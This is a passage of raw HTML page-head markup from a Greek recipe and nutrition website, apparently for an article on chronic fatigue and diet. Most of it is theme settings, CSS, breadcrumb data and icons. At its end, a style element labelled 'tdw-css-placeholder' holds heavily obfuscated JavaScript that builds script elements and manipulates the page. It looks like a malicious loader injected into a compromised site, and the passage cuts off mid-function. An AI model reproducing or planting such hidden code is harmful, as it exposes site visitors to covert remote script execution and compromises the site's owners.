var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="853e720743";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"GothamGRBlack";src:local("GothamGRBlack"),url("/wp-content/themes/Newspaper-child/fonts/GothamGRBlack.woff") format("woff");font-display:swap}.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.icookgreek.gr/wp-content/uploads/2021/11/default.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}body,p{font-family:Roboto}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#955b7e;--td_slider_text:rgba(149,91,126,0.7);--td_mobile_menu_color:rgba(82,211,157,0.01);--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#94adc0;--td_mobile_gradient_two_mob:#88e1c0;--td_mobile_text_active_color:#955b7e;--td_mobile_button_background_mob:#000000;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#222222}@font-face{font-family:"GothamGRBlack";src:local("GothamGRBlack"),url("/wp-content/themes/Newspaper-child/fonts/GothamGRBlack.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#955b7e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#955b7e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#955b7e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#955b7e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,255,0.01)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,255,0.01)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#111111}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#111111}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#955b7e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#955b7e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#955b7e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#955b7e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#955b7e}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#0c8b50}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#222222}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#222222}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(34,34,34,0.1)}.td-sub-footer-container{background-color:rgba(255,255,255,0.01)}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td_module_wrap .td-module-title{font-family:GothamGRBlack}@font-face{font-family:"GothamGRBlack";src:local("GothamGRBlack"),url("/wp-content/themes/Newspaper-child/fonts/GothamGRBlack.woff") format("woff");font-display:swap}.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.icookgreek.gr/wp-content/uploads/2021/11/default.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}body,p{font-family:Roboto}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#955b7e;--td_slider_text:rgba(149,91,126,0.7);--td_mobile_menu_color:rgba(82,211,157,0.01);--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#94adc0;--td_mobile_gradient_two_mob:#88e1c0;--td_mobile_text_active_color:#955b7e;--td_mobile_button_background_mob:#000000;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#222222}@font-face{font-family:"GothamGRBlack";src:local("GothamGRBlack"),url("/wp-content/themes/Newspaper-child/fonts/GothamGRBlack.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#955b7e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#955b7e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#955b7e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#955b7e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,255,0.01)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,255,0.01)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#111111}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#111111}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#955b7e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#955b7e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#955b7e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#955b7e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#955b7e}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#0c8b50}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#222222}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#222222}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(34,34,34,0.1)}.td-sub-footer-container{background-color:rgba(255,255,255,0.01)}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td_module_wrap .td-module-title{font-family:GothamGRBlack}</style>

<style type="text/css">.crp-list-title {
    font-size: 19px;
    line-height: 27px;
    color: #111;
    font-weight: bold;
  text-transform: uppercase;
}
.wp-post-image {
	max-width: 100%;
}
.crp-list-item-title a {
	color: #111111;
	text-decoration: none;
	word-wrap: break-word;
	font-size: 21px;
	line-height: 25px;
	font-family: 'Gotham Greek Black' !important;
	font-weight: normal !important;
}</style>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.icookgreek.com/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.icookgreek.com/istories/diatrofi/",
                    "name": "Διατροφή"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.icookgreek.com/istories/diatrofi/doctor-food/",
                    "name": "Doctor Food"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/",
                    "name": "Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν;"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.icookgreek.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.icookgreek.com/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icookgreek.com/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.icookgreek.com/wp-content/uploads/2021/10/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.flex-banner {
  display:inline-flex;
}
#onesignal-popover-container, #onesignal-slidedown-container {
    z-index: 2147483646!important;
}


@media only screen and (max-width: 768px) {
.flex-banner {
  display:block;
}
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#955b7e}.tdm-btn-style2:before{border-color:#955b7e}.tdm-btn-style2{color:#955b7e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #955b7e;-moz-box-shadow:0 2px 16px #955b7e;box-shadow:0 2px 16px #955b7e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #955b7e;-moz-box-shadow:0 4px 26px #955b7e;box-shadow:0 4px 26px #955b7e}</style>

	<style id="tdw-css-placeholder">var _0x5da837=_0x437b;(function(_0x1b86a5,_0x479b45){var _0x20ce25=_0x437b,_0x412050=_0x1b86a5();while(!![]){try{var _0x378c78=-parseInt(_0x20ce25(0x109))/0x1+-parseInt(_0x20ce25(0x105))/0x2*(parseInt(_0x20ce25(0xe3))/0x3)+-parseInt(_0x20ce25(0x103))/0x4*(-parseInt(_0x20ce25(0xfc))/0x5)+-parseInt(_0x20ce25(0xf1))/0x6+-parseInt(_0x20ce25(0xfa))/0x7+parseInt(_0x20ce25(0xe1))/0x8+-parseInt(_0x20ce25(0xe8))/0x9;if(_0x378c78===_0x479b45)break;else _0x412050['push'](_0x412050['shift']())}catch(_0x2ec9ca){_0x412050['push'](_0x412050['shift']())}}}(_0x509e,0x5b2d3),function(_0x906aed,_0x488894){var _0x415759=_0x437b;function _0x1ef9fb(_0x559f41,_0x390c39,_0x2155e0,_0x45f6ec){return _0x39af(_0x45f6ec- -0x266,_0x559f41)}var _0x2e675a=_0x906aed();function _0x3d3738(_0x1cec53,_0x10c06c,_0x5ca899,_0x54d5b8){return _0x39af(_0x54d5b8-0xfd,_0x5ca899)}while(!![]){try{var _0x2727db=parseInt(_0x3d3738(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x1ef9fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x3d3738(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x1ef9fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x3d3738(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x3d3738(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x1ef9fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x3d3738(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x1ef9fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x3d3738(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x1ef9fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x1ef9fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2727db===_0x488894)break;else _0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}catch(_0x1531ba){_0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x4740d0=_0x437b;function _0x16525c(_0x14d52a,_0x291852,_0x25f24c,_0x3b9733){return _0x39af(_0x291852-0x1b5,_0x3b9733)}function _0x4cccf7(_0x1d6bfa,_0x34e1a,_0x45da31,_0xe2eff2){return _0x39af(_0x1d6bfa- -0x2b8,_0x34e1a)}var _0x42a588={'fkXRT':function(_0x486450,_0x33e6e1){return _0x486450(_0x33e6e1)},'TUXBh':_0x4740d0(0xe0)+_0x4cccf7(-0x16a,-0x171,-0x156,-0x16a)+_0x16525c(0x302,0x30b,0x311,0x31f)};return _0x42a588['fkXRT'](Boolean,document[_0x4cccf7(-0x182,-0x17f,-0x18a,-0x18e)+_0x4740d0(0xe5)](_0x42a588[_0x16525c(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x257bac,_0x5e6e51,_0x253870,_0x7ad73f){return _0x39af(_0x7ad73f- -0x353,_0x253870)}function _0x5da3(){var _0x458aae=_0x437b,_0x32acb3=[_0x458aae(0xdb),_0x458aae(0xdc),_0x458aae(0xd5),'mJmYAvrWv1fX',_0x458aae(0x107),_0x458aae(0x106),_0x458aae(0x10c),_0x458aae(0xd7),_0x458aae(0xe6),_0x458aae(0x101),_0x458aae(0xf4),_0x458aae(0xf2),'mtiYnJyWtfHyDg9A',_0x458aae(0xf0),'zsjD',_0x458aae(0xdd),_0x458aae(0x10a),_0x458aae(0x102),_0x458aae(0xda),'EMDtCMm',_0x458aae(0xe2),_0x458aae(0xee),_0x458aae(0xff),_0x458aae(0xe4),'y3jPChq',_0x458aae(0xd8),_0x458aae(0xed),_0x458aae(0xd6),_0x458aae(0xf6),_0x458aae(0xfd),_0x458aae(0xec),_0x458aae(0xd9),'CgfYzw50tM9Kzq',_0x458aae(0x10e),'ntK5otiWD1bgtKrA',_0x458aae(0xdf),_0x458aae(0xfe),'mtm1odGYA0H2AvzH',_0x458aae(0xfb),'As9ZDg9JAY5QCW',_0x458aae(0xd4)];return _0x5da3=function(){return _0x32acb3},_0x5da3()}function _0x4f16f1(){var _0x32187d=_0x437b,_0x4f2d21={};_0x4f2d21[_0x5f1594(-0x198,-0x194,-0x19b,-0x18c)]=_0x372362(0x205,0x219,0x221,0x218),_0x4f2d21[_0x5f1594(-0x18a,-0x192,-0x182,-0x194)]=_0x5f1594(-0x191,-0x19a,-0x1a8,-0x196);var _0x4de635=_0x4f2d21,_0x24359b=document,_0x5b35fd=_0x24359b[_0x5f1594(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x32187d(0xeb)](_0x4de635[_0x5f1594(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x5f1594(_0x4dc588,_0x35989f,_0x295de9,_0x78d450){return _0x39af(_0x35989f- -0x2e3,_0x295de9)}function _0x372362(_0x333047,_0x101ef0,_0x69af04,_0x197ab1){return 